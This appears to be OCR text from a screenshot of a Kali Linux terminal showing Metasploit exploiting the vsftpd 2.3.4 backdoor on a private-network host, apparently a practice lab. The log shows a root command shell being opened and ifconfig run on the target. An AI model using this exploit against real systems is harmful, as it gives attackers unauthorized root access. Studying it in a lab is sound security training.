 root@kali: /home/kali
File Actions Edit View Help
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.200.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.200.2:21 - USER: 331 Please specify the password.
[+] 192.168.200.2:21 - Backdoor service has been spawned, handling...
[+] 192.168.200.2:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.100:38209 -> 192.168.200.2:6200) at 2024-04-08 10:32:41 -0400
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:ab:44:b1
inet addr:192.168.200.2 Bcast:192.168.200.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feab:44b1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:24 errors:0 dropped:0 overruns:0 frame:0
TX packets:95 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2324 (2.2 KB) TX bytes:11950 (11.6 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback